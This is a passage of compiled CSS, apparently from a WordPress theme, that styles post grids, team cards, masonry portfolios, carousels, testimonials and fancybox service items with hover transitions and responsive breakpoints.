    /* TRANSITION DELAY */ }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container .zo-grid-content:after {
    position: absolute;
    content: "";
    bottom: 0;
    right: 0;
    width: 0;
    height: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-title {
    letter-spacing: 0;
    margin-bottom: 0; }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-title a {
    color: #fff; }
    .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-title a:hover {
      color: #ff3a47; }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-date {
    font-weight: 300;
    line-height: 30px;
    color: #fff; }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-category a {
    color: #fff; }
    .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-category a:hover {
      color: #ff3a47; }
  .template-zo_grid--posts-style01 .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-category span {
    margin-right: 5px;
    color: #f6f6f6; }

.template-zo_grid--team.container-fluid {
  padding-left: 0;
  padding-right: 0; }
  .template-zo_grid--team.style-01 .zo-grid-item .zo-team-inner .zo-team-image .zo-team-overlay-inner {
    position: relative; }
  .template-zo_grid--team.style-01 .zo-grid-item .zo-team-inner .zo-team-image .zo-team-overlay-inner .zo-team-title {
    padding-bottom: 0;
    margin-bottom: 0;
    text-transform: inherit; }
  .template-zo_grid--team.style-01 .zo-grid-item .zo-team-inner .zo-team-image .zo-team-overlay-inner .zo-team-title:before {
    display: none; }
  .template-zo_grid--team.style-01 .zo-grid-item .zo-team-inner .zo-team-image .zo-team-overlay-inner .zo-team-position span {
    color: #969696; }
  .template-zo_grid--team.style-01 .zo-grid-item .zo-team-inner .zo-team-image .zo-team-socials {
    padding-top: 20px; }
  .template-zo_grid--team .zo-grid-item {
    box-sizing: border-box; }
  @media screen and (max-width: 767px) {
    .template-zo_grid--team .zo-grid-item {
      padding-right: 0 !important; } }
  .template-zo_grid--team .zo-grid-item .zo-team-inner {
    position: relative; }
  .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image img {
    width: 100%; }
  .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image:hover img {
    opacity: 0.9;
    -webkit-transition: all 0.3s;
    -khtml-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image:hover .zo-team-socials {
    opacity: 1;
    bottom: 0;
    visibility: visible; }
  .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image:hover .zo-team-overlay-inner {
    opacity: 0;
    bottom: -10px; }
  .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image .zo-team-overlay-inner {
    text-align: center;
    background: #fff;
    position: absolute;
    left: 50%;
    bottom: 0;
    min-width: 230px;
    opacity: 1;
    -webkit-transition: all 0.3s;
    -khtml-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    -webkit-transform: translateX(-50%);
    -khtml-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image .zo-team-overlay-inner .zo-team-title {
    letter-spacing: 0;
    color: #333;
    text-transform: uppercase;
    position: relative;
    padding-top: 20px;
    padding-bottom: 5px; }
    .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image .zo-team-overlay-inner .zo-team-title:before {
      position: absolute;
      content: '';
      width: 20px;
      height: 1px;
      background: #ff3a47;
      bottom: -6px;
      left: 50%;
      margin-left: -10px; }
  .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image .zo-team-overlay-inner .zo-team-position {
    margin-bottom: -10px; }
    .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image .zo-team-overlay-inner .zo-team-position span {
      font-size: 17px;
      line-height: 22px;
      color: #333;
      letter-spacing: 0; }
  .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image .zo-team-socials {
    list-style: none;
    position: absolute;
    bottom: -20px;
    left: 50%;
    background: #fff;
    min-width: 230px;
    padding: 0;
    text-align: center;
    height: 50px;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -khtml-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    -webkit-transform: translateX(-50%);
    -khtml-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    visibility: hidden; }
  .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image .zo-team-socials li {
    display: inline-block;
    width: 50px;
    line-height: 50px; }
    .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image .zo-team-socials li a i {
      color: #ff3a47;
      font-size: 14px;
      line-height: 22px; }
    .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image .zo-team-socials li:hover {
      background: #ff3a47;
      box-shadow: 0px 0px 0px 5px #ff3a47;
      -webkit-transition: all 0.3s;
      -khtml-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s;
      /* BACKGROUND GRADIENT */
      /* TRANSITION DELAY */ }
      .template-zo_grid--team .zo-grid-item .zo-team-inner .zo-team-image .zo-team-socials li:hover a i {
        color: #fff; }

.zo-grid-filter {
  margin-bottom: 40px;
  /* ==========================================================================
   [End] Zo Grid
========================================================================== */
  /* ==========================================================================
   [Start] Zo Masonry
========================================================================== */ }
  .zo-grid-filter ul {
    padding: 0;
    margin: 0;
    list-style: none inside;
    text-align: center; }
  .zo-grid-filter ul li {
    display: inline-block;
    margin-right: 2px;
    margin-top: 10px; }
  .zo-grid-filter ul li a {
    display: block;
    padding: 2px 10px;
    font-weight: normal;
    color: #afc3d0;
    border: 1px solid rgba(0, 0, 0, 0); }
  .zo-grid-filter ul li a.active, .zo-grid-filter ul li a:hover {
    border: 1px solid #afc3d0;
    color: #414141;
    border-radius: 10px; }

.zo-masonry-wrapper {
  /* ==========================================================================
   [End] Zo Masonry
========================================================================== */
  /* ==========================================================================
   [Start] Images Carousel
========================================================================== */ }
  .zo-masonry-wrapper .zo-masonry-filter {
    margin-bottom: 40px; }
  .zo-masonry-wrapper .zo-masonry-filter ul {
    padding: 0;
    margin: 0;
    list-style: none inside;
    text-align: center; }
  .zo-masonry-wrapper .zo-masonry-filter ul li {
    display: inline-block;
    margin-right: 2px;
    margin-top: 10px; }
  .zo-masonry-wrapper .zo-masonry-filter ul li a {
    display: block;
    padding: 2px 10px;
    font-weight: normal;
    color: #afc3d0;
    border: 1px solid rgba(0, 0, 0, 0); }
  .zo-masonry-wrapper .zo-masonry-filter ul li a.active, .zo-masonry-wrapper .zo-masonry-filter ul li a:hover {
    border: 1px solid #afc3d0;
    color: #414141;
    border-radius: 10px; }

.wpb_images_carousel .vc_item {
  text-align: center; }
  .wpb_images_carousel .vc_images_carousel.vc_per-view-more .vc_carousel-slideline .vc_carousel-slideline-inner > .vc_item > .vc_inner {
    padding: 0;
    margin: 0; }
  .wpb_images_carousel.overlay .vc_item img, .wpb_images_carousel.overlay .slick-slide img {
    opacity: 0.6; }
  .wpb_images_carousel.overlay .vc_item:hover img, .wpb_images_carousel.overlay .slick-slide:hover img {
    opacity: 1; }
  .wpb_images_carousel.green .slick-dots li.slick-active button::before {
    color: #ff3a47; }
  .wpb_images_carousel .slick-dots li.slick-active button::before {
    color: #ff3a47; }
  .wpb_images_carousel .vc_slide .vc_carousel-control {
    border-radius: 100%;
    border: 2px solid #fff;
    display: block;
    height: 50px;
    opacity: 1;
    width: 50px;
    line-height: 47px;
    margin: 0;
    top: 50%;
    color: #fff;
    text-shadow: none;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    text-shadow: none 2px 5px rgba(0, 0, 0, .4);
    /* TRANSFORM  */
    font-size: 22px; }
  .wpb_images_carousel .vc_slide .vc_carousel-control:hover {
    background-color: rgba(255, 255, 255, 0.5); }
  .wpb_images_carousel .vc_slide .vc_carousel-control span {
    display: none; }
  .wpb_images_carousel .vc_slide .vc_carousel-control.vc_left {
    left: 15px; }
  .wpb_images_carousel .vc_slide .vc_carousel-control.vc_left:before {
    content: "\f053";
    font-family: FontAwesome; }
  .wpb_images_carousel .vc_slide .vc_carousel-control.vc_right {
    right: 15px; }
  .wpb_images_carousel .vc_slide .vc_carousel-control.vc_right:before {
    content: "\f054";
    font-family: FontAwesome; }

@media screen and (max-width: 767px) {
  .wpb_images_carousel .vc_images_carousel .vc_carousel-inner .vc_carousel-slideline {
    width: 100% !important; }
    .wpb_images_carousel .vc_images_carousel .vc_carousel-inner .vc_carousel-slideline .vc_carousel-slideline-inner .vc_item {
      width: 100% !important;
      height: auto !important; }
      .wpb_images_carousel .vc_images_carousel .vc_carousel-inner .vc_carousel-slideline .vc_carousel-slideline-inner .vc_item + .vc_item {
        margin-top: 50px; }
    .wpb_images_carousel.about-us-carousel-2 .vc_images_carousel .vc_carousel-inner .vc_carousel-slideline .vc_carousel-slideline-inner .vc_item + .vc_item {
      margin-top: 0px; } }

@media screen and (max-width: 991px) {
  /* ==========================================================================
   [End] Images Carousel
========================================================================== */
  /* ==========================================================================
   [Start] Zo Carousel
========================================================================== */
    .wpb_images_carousel .zo_images_carousel-wrap {
      text-align: center; }
      .wpb_images_carousel .zo_images_carousel-wrap .zo_images_carousel > div + div {
        margin-top: 50px; } }

.template-zo_carousel .zo-carousel-media img {
  margin: 0 auto; }
  .template-zo_carousel .zo-carousel-title {
    margin-top: 15px; }
  .template-zo_carousel .zo-carousel-title a {
    color: inherit; }
  .template-zo_carousel .zo-carousel-title a:hover {
    color: #ff3a47; }
  .template-zo_carousel .zo-carousel-content {
    margin-bottom: 10px; }
  .template-zo_carousel .zo-carousel-categories a {
    font-style: italic; }
  .template-zo_carousel .owl-nav .owl-prev {
    padding: 5px 10px !important; }
  .template-zo_carousel .owl-nav .owl-prev:hover {
    background: #ff3a47 !important; }
  .template-zo_carousel .owl-nav .owl-next {
    padding: 5px 10px !important; }
  .template-zo_carousel .owl-nav .owl-next:hover {
    background: #ff3a47 !important; }
  .template-zo_carousel .owl-dots .owl-dot span:hover {
    background: #ff3a47 !important; }

.zo-counter-wraper .zo-counter {
  font-family: "Montserrat", sans-serif;
  font-size: 70px;
  line-height: 80px;
  color: #e5e5e5; }
  .zo-counter-wraper .zo-counter-icon {
    font-size: 50px; }
  @media screen and (max-width: 991px) {
  .zo-counter-wraper .zo-counter {
    font-size: 40px;
    line-height: 50px; } }

.template-zo_carousel--testimonial {
  padding: 80px 100px; }
  @media (min-width: 992px) and (max-width: 1399px) {
  .template-zo_carousel--testimonial {
    padding: 50px; } }
  @media screen and (max-width: 991px) {
  .template-zo_carousel--testimonial {
    padding: 30px 20px; } }
  .template-zo_carousel--testimonial .zo-carousel-testimonial-content {
    margin-bottom: 15px;
    position: relative;
    padding-top: 30px;
    text-align: center; }
  .template-zo_carousel--testimonial .zo-carousel-testimonial-content:before {
    color: #dce0e2;
    content: "\f10d";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 30px;
    height: 30px;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    text-align: center; }
  .template-zo_carousel--testimonial .zo-carousel-testimonial-content p {
    font-style: italic;
    letter-spacing: 0; }
  .template-zo_carousel--testimonial .zo-grid-media img {
    border: 1px solid #ccc;
    border-radius: 100%;
    margin: 0 auto; }
  .template-zo_carousel--testimonial .zo-grid-media img:hover {
    opacity: 0.8; }
  .template-zo_carousel--testimonial .zo-carousel-testimonial-title h3 {
    margin-top: 10px;
    text-align: center; }
  .template-zo_carousel--testimonial .zo-carousel-testimonial-title h4 {
    color: #a2a2a2;
    font-size: 16px;
    text-align: center; }
  .template-zo_carousel--testimonial.owl-theme .owl-dots {
    margin-top: 19px; }
  .template-zo_carousel--testimonial.owl-theme .owl-dots .owl-dot span {
    width: 8px;
    height: 8px;
    background: #f2f3f4;
    margin: 5px 3px;
    border-radius: 100%; }
  .template-zo_carousel--testimonial.owl-theme .owl-dots .owl-dot.active span {
    background: #ff3a47 !important; }

.template-zo_fancybox_single .zo-fancybox-item {
  padding: 20px 10px;
  border: 1px solid #f2f2f2;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -khtml-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  /* BACKGROUND GRADIENT */
  /* TRANSITION DELAY */ }
  .template-zo_fancybox_single .zo-fancybox-item:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 0;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_fancybox_single .zo-fancybox-item:after {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_fancybox_single .zo-fancybox-item:hover {
    border: 1px solid #f5f5f5; }
  .template-zo_fancybox_single .zo-fancybox-item:hover:before {
    width: 40%;
    height: 40%;
    border-left: 1px solid #ff3a47;
    border-top: 1px solid #ff3a47; }
  .template-zo_fancybox_single .zo-fancybox-item:hover:after {
    width: 40%;
    height: 40%;
    border-right: 1px solid #ff3a47;
    border-bottom: 1px solid #ff3a47; }
  .template-zo_fancybox_single .zo-fancybox-item .zo-fancybox-icon {
    margin-bottom: 20px; }
  .template-zo_fancybox_single .zo-fancybox-item .zo-fancybox-icon i {
    color: #ff3a47;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_fancybox_single .zo-fancybox-item .zo-fancybox-body .zo-fancybox-content {
    font-size: 14px;
    line-height: 24px;
    color: #777;
    text-align: center; }
  .template-zo_fancybox_single--left .zo-fancybox-item {
    align-items: center;
    display: flex; }
  .template-zo_fancybox_single--left .zo-fancybox-item:hover .zo-fancybox-title {
    color: #ff3a47; }
  .template-zo_fancybox_single--left .zo-fancybox-item .zo-fancybox-icon {
    width: 70px;
    float: left; }
  .template-zo_fancybox_single--left .zo-fancybox-item .zo-fancybox-icon i {
    color: #ff3a47; }
  .template-zo_fancybox_single--left .zo-fancybox-item .zo-fancybox-body {
    width: calc(100% - 70px);
    float: right; }
  .template-zo_fancybox_single--left .zo-fancybox-item .zo-fancybox-body .zo-fancybox-content {
    font-size: 14px;
    line-height: 24px;
    color: #777;
    text-align: left; }
  .template-zo_fancybox_single--services-left .zo-fancybox-item {
    align-items: center;
    display: flex;
    color: #000; }
  .template-zo_fancybox_single--services-left .zo-fancybox-item:hover .zo-fancybox-icon {
    color: #ff3a47; }
  .template-zo_fancybox_single--services-left .zo-fancybox-item .zo-fancybox-header .zo-fancybox-title {
    font-size: 20px; }
  .template-zo_fancybox_single--services-left .zo-fancybox-item .zo-fancybox-header .zo-fancybox-icon {
    margin-bottom: 40px; }

.template-zo_fancybox_single--services {
  min-height: 435px;
  padding: 80px 40px; }
  @media (min-width: 992px) and (max-width: 1399px) {
  .template-zo_fancybox_single--services {
    padding: 60px 20px;
    min-height: 390px; } }
  @media (min-width: 768px) and (max-width: 991px) {
  .template-zo_fancybox_single--services {
    padding: 20px;
    min-height: 150px !important; } }
  @media screen and (max-width: 767px) {
  .template-zo_fancybox_single--services {
    padding: 30px 15px;
    border-bottom: 1px solid #e8e8e8;
    min-height: 150px !important; } }
  .zo-boxed .template-zo_fancybox_single--services {
    padding: 60px 20px;
    min-height: 390px; }
  .template-zo_fancybox_single--services.artista-custom-color {
    padding: 0;
    min-height: auto; }
  .template-zo_fancybox_single--services.artista-custom-color .zo-fancybox-item .zo-fancybox-icon i {
    color: #141414; }
  .template-zo_fancybox_single--services.artista-custom-color .zo-fancybox-title {
    font-size: 22px;
    font-weight: normal; }
  .template-zo_fancybox_single--services:hover .zo-fancybox-icon i {
    color: rgba(255, 58, 71, 0.5) !important; }
  .template-zo_fancybox_single--services .zo-fancybox-item {
    padding: 30px 10px;
    position: relative; }
  .template-zo_fancybox_single--services .zo-fancybox-item:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 0;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_fancybox_single--services .zo-fancybox-item:after {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_fancybox_single--services .zo-fancybox-item:hover:before {
    width: 40%;
    height: 40%;
    border-left: 1px solid #ff3a47;
    border-top: 1px solid #ff3a47; }
  .template-zo_fancybox_single--services .zo-fancybox-item:hover:after {
    width: 40%;
    height: 40%;
    border-right: 1px solid #ff3a47;
    border-bottom: 1px solid #ff3a47; }
  .template-zo_fancybox_single--services .zo-fancybox-item .zo-fancybox-icon {
    margin-bottom: 20px; }
  .template-zo_fancybox_single--services .zo-fancybox-item .zo-fancybox-icon i {
    color: #e9eff3;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_fancybox_single--services .zo-fancybox-item .zo-fancybox-body .zo-fancybox-title a {
    color: #414141; }
  .template-zo_fancybox_single--services .zo-fancybox-item .zo-fancybox-body .zo-fancybox-title a:hover {
    color: #ff3a47; }
  .template-zo_fancybox_single--services .zo-fancybox-item .zo-fancybox-body .zo-fancybox-content {
    font-size: 16px;
    color: #777;
    text-align: center; }
  .template-zo_masonry--portfolio .zo-masonry-overlay {
    height: 100%;
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    background: rgba(0, 0, 0, 0);
    position: relative; }
  .template-zo_masonry--portfolio .zo-masonry-overlay:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    top: 0;
    left: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    z-index: 9; }
  .template-zo_masonry--portfolio .zo-masonry-overlay:after {
    position: absolute;
    content: "";
    bottom: 0;
    right: 0;
    width: 0;
    height: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_masonry--portfolio .zo-masonry-overlay:hover {
    opacity: 1;
    background: rgba(0, 0, 0, 0.6); }
  .template-zo_masonry--portfolio .zo-masonry-overlay:hover .zo-masonry-title {
    bottom: 50px; }
  .template-zo_masonry--portfolio .zo-masonry-overlay:hover .zo-masonry-categories {
    bottom: 30px; }
  .template-zo_masonry--portfolio .zo-masonry-overlay:hover:before {
    width: 30%;
    height: 30%;
    border-left: 1px solid #ff3a47;
    border-top: 1px solid #ff3a47;
    top: 30px;
    left: 30px; }
  .template-zo_masonry--portfolio .zo-masonry-overlay:hover:after {
    bottom: 30px;
    right: 30px;
    width: 30%;
    height: 30%;
    border-right: 1px solid #ff3a47;
    border-bottom: 1px solid #ff3a47; }
  .template-zo_masonry--portfolio .zo-masonry-overlay .zo-masonry-title {
    position: absolute;
    bottom: 0;
    text-align: left;
    left: 0;
    width: 100%;
    padding-left: 30px;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_masonry--portfolio .zo-masonry-overlay .zo-masonry-categories {
    position: absolute;
    bottom: 0;
    text-align: left;
    left: 0;
    padding-left: 30px;
    width: 100%;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_masonry--portfolio .zo-masonry-overlay a {
    color: #fff; }
  .template-zo_masonry--portfolio .zo-masonry-overlay a:hover {
    color: #ff3a47; }

.template-zo_masonry--portfolio-style01 .zo-masonry-overlay {
  height: 100%;
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -khtml-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  /* BACKGROUND GRADIENT */
  /* TRANSITION DELAY */
  background: rgba(0, 0, 0, 0);
  position: relative; }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    top: 0;
    left: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    z-index: 9; }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay:after {
    position: absolute;
    content: "";
    bottom: 0;
    right: 0;
    width: 0;
    height: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay:hover {
    opacity: 1;
    background: rgba(0, 0, 0, 0.8); }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay:hover .zo-masonry-title {
    bottom: 30px; }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay:hover .zo-masonry-categories {
    bottom: 30px; }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay:hover:before {
    width: calc(100% - 60px);
    height: calc(100% - 60px);
    border-left: 1px solid rgba(255, 58, 71, 0.3);
    border-top: 1px solid rgba(255, 58, 71, 0.3);
    top: 30px;
    left: 30px; }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay:hover:after {
    bottom: 30px;
    right: 30px;
    width: calc(100% - 60px);
    height: calc(100% - 60px);
    border-right: 1px solid rgba(255, 58, 71, 0.3);
    border-bottom: 1px solid rgba(255, 58, 71, 0.3); }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay:hover .zo-masonry-pretty {
    top: calc(50% - 10px);
    font: 16px; }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay .zo-masonry-title {
    position: absolute;
    bottom: 0;
    text-align: center;
    left: 0;
    width: 100%;
    z-index: 10;
    padding: 0 35px;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay a {
    color: #fff; }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay a:hover {
    color: #ff3a47; }
  .template-zo_masonry--portfolio-style01 .zo-masonry-overlay .zo-masonry-pretty {
    position: absolute;
    top: 0;
    left: calc(50% - 10px);
    font: 0px;
    z-index: 10;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }

.template-zo_masonry {
  /* ZO CAROUSEL TEAM */ }
  .template-zo_masonry .zo-masonry-inner {
    position: relative; }
  .template-zo_masonry .zo-masonry-inner:hover .zo-masonry-title {
    top: 40%;
    opacity: 1; }
  .template-zo_masonry .zo-masonry-inner:hover:before {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
  .template-zo_masonry .zo-masonry-inner:before {
    position: absolute;
    content: "";
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.6);
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_masonry .zo-masonry-inner .zo-masonry-title {
    position: absolute;
    top: 0;
    text-align: center;
    left: 0;
    width: 100%;
    padding: 0 30px;
    opacity: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_masonry .zo-masonry-inner .zo-masonry-title h2, .template-zo_masonry .zo-masonry-inner .zo-masonry-title h3 {
    margin-bottom: 5px; }
  .template-zo_masonry .zo-masonry-inner a {
    color: #fff; }
  .template-zo_masonry .zo-masonry-inner a:hover {
    color: #ff3a47; }

.template-zo_carousel--team {
  /*ZO HEADING*/ }
  .template-zo_carousel--team .zo-carousel-item {
    box-sizing: border-box; }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image img {
    width: 100%; }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image:hover img {
    opacity: 0.9;
    -webkit-transition: all 0.3s;
    -khtml-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image:hover .zo-carousel-team-socials {
    opacity: 1;
    bottom: 0;
    visibility: visible; }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image:hover .zo-carousel-team-overlay-inner {
    opacity: 0; }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image .zo-carousel-team-overlay-inner {
    text-align: center;
    background: #fff;
    position: absolute;
    left: 50%;
    bottom: 0;
    min-width: 230px;
    opacity: 1;
    -webkit-transition: all 0.3s;
    -khtml-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    -webkit-transform: translateX(-50%);
    -khtml-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
